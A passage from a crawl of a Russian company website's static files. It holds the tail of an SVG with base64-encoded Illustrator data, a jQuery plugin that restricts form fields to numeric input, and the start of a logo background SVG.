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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	MsatGOJ2jHALBrgN49uG4W3F6LZScNsxtu0U2haMbAsGtgXj2oJhbcGotiCobWwFSnqX+gMuxyuW
8WzRcDZiNJsomK0UyxYMZRtFshUD2Y5xbMEwtmEU2yiIrRjDVgxhO0awHQPYgvFrwfC1IEWvJSxb
/idsZ++MsScOLfxPB65tc+JRnuZtNcAm3Np5pPBlinAxihMpTZeB0Zno1K/UCKKskYLTfH+SnXKj
4eYgWgyIx6xQAcVvZo6oYeKmWlcq4KSup059T3vPzunu1+7Fxr7W9ZY9DCiOKhMpjhGqQY+jSqwe
aR0a6jeYPU/6RRGVq9pmS9Pn0JiZZEiQqZ3VRR65p6b7jb8R3RDbAw6rOAl0VdQ1RUNV6L0TFJiV
4vi/KqvAze5r98jEPBo9q3bSTnMI9ASimCZX4wfFVxNYC4MnVMXUTX4u46qlR5cfc8Es3eOn8l1X
6DgAABLGS8zM6EM/tqmE9Dx8ZQvod/31ZCsyahSKZEQ6rWLHSB072hsfd6wT0lCj6ROJtIf5AQ==
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tigroteh.ru/local/templates/tigrotech2/js/jquery.numeric.js?17430773223957
body_size: 1204
content:
(function($){$.fn.numeric=function(config,callback){if(typeof config==='boolean'){config={decimal:config};}config=config||{};if(typeof config.negative=="undefined")config.negative=true;var decimal=(config.decimal===false)?"":config.decimal||".";var negative=(config.negative===true)?true:false;var callback=typeof callback=="function"?callback:function(){};return this.data("numeric.decimal",decimal).data("numeric.negative",negative).data("numeric.callback",callback).keypress($.fn.numeric.keypress).keyup($.fn.numeric.keyup).blur($.fn.numeric.blur);}
$.fn.numeric.keypress=function(e){var decimal=$.data(this,"numeric.decimal");var negative=$.data(this,"numeric.negative");var key=e.charCode?e.charCode:e.keyCode?e.keyCode:0;if(key==13&&this.nodeName.toLowerCase()=="input"){return true;}else if(key==13){return false;}var allow=false;if((e.ctrlKey&&key==97)||(e.ctrlKey&&key==65))return true;if((e.ctrlKey&&key==120)||(e.ctrlKey&&key==88))return true;if((e.ctrlKey&&key==99)||(e.ctrlKey&&key==67))return true;if((e.ctrlKey&&key==122)||(e.ctrlKey&&key==90))return true;if((e.ctrlKey&&key==118)||(e.ctrlKey&&key==86)||(e.shiftKey&&key==45))return true;if(key<48||key>57){if(this.value.indexOf("-")!=0&&negative&&key==45&&(this.value.length==0||($.fn.getSelectionStart(this))==0))return true;if(decimal&&key==decimal.charCodeAt(0)&&this.value.indexOf(decimal)!=-1){allow=false;}if(key!=8&&key!=9&&key!=13&&key!=35&&key!=36&&key!=37&&key!=39&&key!=46){allow=false;}else{if(typeof e.charCode!="undefined"){if(e.keyCode==e.which&&e.which!=0){allow=true;if(e.which==46)allow=false;}else if(e.keyCode!=0&&e.charCode==0&&e.which==0){allow=true;}}}if(decimal&&key==decimal.charCodeAt(0)){if(this.value.indexOf(decimal)==-1){allow=true;}else{allow=false;}}}else{allow=true;}return allow;}
$.fn.numeric.keyup=function(e){var val=this.value;if(val.length>0){var carat=$.fn.getSelectionStart(this);var decimal=$.data(this,"numeric.decimal");var negative=$.data(this,"numeric.negative");if(decimal!=""){var dot=val.indexOf(decimal);if(dot==0){this.value="0"+val;}if(dot==1&&val.charAt(0)=="-"){this.value="-0"+val.substring(1);}val=this.value;}var validChars=[0,1,2,3,4,5,6,7,8,9,'-',decimal];var length=val.length;for(var i=length-1;i>=0;i--){var ch=val.charAt(i);if(i!=0&&ch=="-"){val=val.substring(0,i)+val.substring(i+1);}else if(i==0&&!negative&&ch=="-"){val=val.substring(1);}var validChar=false;for(var j=0;j<validChars.length;j++){if(ch==validChars[j]){validChar=true;break;}}if(!validChar||ch==" "){val=val.substring(0,i)+val.substring(i+1);}}var firstDecimal=val.indexOf(decimal);if(firstDecimal>0){for(var i=length-1;i>firstDecimal;i--){var ch=val.charAt(i);if(ch==decimal){val=val.substring(0,i)+val.substring(i+1);}}}this.value=val;$.fn.setSelection(this,carat);}}
$.fn.numeric.blur=function(){var decimal=$.data(this,"numeric.decimal");var callback=$.data(this,"numeric.callback");var val=this.value;if(val!=""){var re=new RegExp("^\\d+$|\\d*"+decimal+"\\d+");if(!re.exec(val)){callback.apply(this);}}if(parseInt(val)<$(this).data('min')||val=='')$(this).val($(this).data('min'));if($(this).data('max')){if(parseInt(val)>$(this).data('max'))$(this).val($(this).data('max'));}}
$.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",$.fn.numeric.keypress).unbind("blur",$.fn.numeric.blur);}
$.fn.getSelectionStart=function(o){if(o.createTextRange){var r=document.selection.createRange().duplicate();r.moveEnd('character',o.value.length);if(r.text=='')return o.value.length;return o.value.lastIndexOf(r.text);}else return o.selectionStart;}
$.fn.setSelection=function(o,p){if(typeof p=="number")p=[p,p];if(p&&p.constructor==Array&&p.length==2){if(o.createTextRange){var r=o.createTextRange();r.collapse(true);r.moveStart('character',p[0]);r.moveEnd('character',p[1]);r.select();}else if(o.setSelectionRange){o.focus();o.setSelectionRange(p[0],p[1]);}}}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/content/backgrounds/logo-bg.svg
body_size: 6289
content:
<svg width="289" height="550" viewBox="0 0 289 550" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:darken" opacity="0.17">
<mask id="path-1-inside-1" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.8505 44.3719C28.4547 9.08344 -25.2284 7.77122 -56.1404 41.9924C-98.6182 89.0174 -168.21 168.041 -193.791 209.782C-207.504 232.157 -222.439 269.279 -235.86 306.631C-249.539 344.7 -262.484 385.441 -271.981 416.55C-285.27 460.079 -257.346 504.746 -212.855 512.54C-179.99 518.297 -136.823 525.619 -97.5716 531.509C-59.1947 537.268 -22.1223 542.054 -2.89682 542.054C16.1702 542.054 53.8879 537.334 93.2843 531.622C133.556 525.782 178.097 518.511 212.273 512.753C258.546 504.958 286.696 457.58 270.993 413.171C259.654 381.103 244.556 339.515 229.587 301.647C214.958 264.64 199.478 228.62 187.325 209.443C165.096 174.369 98.719 93.4329 57.8505 44.3719ZM-16.8104 77.5192C-7.63965 67.3667 8.25189 67.6382 17.1284 78.294C37.8275 103.142 63.7669 134.629 87.1338 163.934C60.6416 148.398 29.803 139.493 -3.11191 139.493C-35.2424 139.493 -65.3944 147.979 -91.4562 162.835C-66.5933 133.216 -38.9231 101.999 -16.8104 77.5192ZM-181.917 313.389C-183.268 317.05 -184.624 320.775 -185.982 324.553C-199.248 361.475 -211.911 401.302 -221.291 432.025C-225.18 444.765 -217.17 457.977 -203.71 460.335C-171.015 466.063 -128.334 473.299 -89.7061 479.096C-86.399 479.592 -83.1385 480.075 -79.9315 480.544C-140.282 451.754 -181.993 390.095 -181.993 318.677C-181.993 316.909 -181.968 315.146 -181.917 313.389ZM72.6988 481.021C76.9322 480.428 81.264 479.811 85.6786 479.17C125.364 473.416 169.45 466.221 203.468 460.49C217.456 458.133 225.694 444.045 221.025 430.84C209.778 399.034 194.925 358.132 180.298 321.131C178.691 317.065 177.097 313.075 175.522 309.175C175.686 312.321 175.769 315.49 175.769 318.677C175.769 390.492 133.593 452.439 72.6988 481.021ZM-3.08328 404.873C-50.4577 404.873 -88.8623 366.403 -88.8623 318.949C-88.8623 271.494 -50.4577 233.024 -3.08328 233.024C44.2911 233.024 82.6957 271.494 82.6957 318.949C82.6957 366.403 44.2911 404.873 -3.08328 404.873Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.8505 44.3719C28.4547 9.08344 -25.2284 7.77122 -56.1404 41.9924C-98.6182 89.0174 -168.21 168.041 -193.791 209.782C-207.504 232.157 -222.439 269.279 -235.86 306.631C-249.539 344.7 -262.484 385.441 -271.981 416.55C-285.27 460.079 -257.346 504.746 -212.855 512.54C-179.99 518.297 -136.823 525.619 -97.5716 531.509C-59.1947 537.268 -22.1223 542.054 -2.89682 542.054C16.1702 542.054 53.8879 537.334 93.2843 531.622C133.556 525.782 178.097 518.511 212.273 512.753C258.546 504.958 286.696 457.58 270.993 413.171C259.654 381.103 244.556 339.515 229.587 301.647C214.958 264.64 199.478 228.62 187.325 209.443C165.096 174.369 98.719 93.4329 57.8505 44.3719ZM-16.8104 77.5192C-7.63965 67.3667 8.25189 67.6382 17.1284 78.294C37.8275 103.142 63.7669 134.629 87.1338 163.934C60.6416 148.398 29.803 139.493 -3.11191 139.493C-35.2424 139.493 -65.3944 147.979 -91.4562 162.835C-66.5933 133.216 -38.9231 101.999 -16.8104 77.5192ZM-181.917 313.389C-183.268 317.05 -184.624 320.775 -185.982 324.553C-199.248 361.475 -211.911 401.302 -221.291 432.025C-225.18 444.765 -217.17 457.977 -203.71 460.335C-171.015 466.063 -128.334 473.299 -89.7061 479.096C-86.399 479.592 -83.1385 480.075 -79.9315 480.544C-140.282 451.754 -181.993 390.095 -181.993 318.677C-181.993 316.909 -181.968 315.146 -181.917 313.389ZM72.6988 481.021C76.9322 480.428 81.264 479.811 85.6786 479.17C125.364 473.416 169.45 466.221 203.468 460.49C217.456 458.133 225.694 444.045 221.025 430.84C209.778 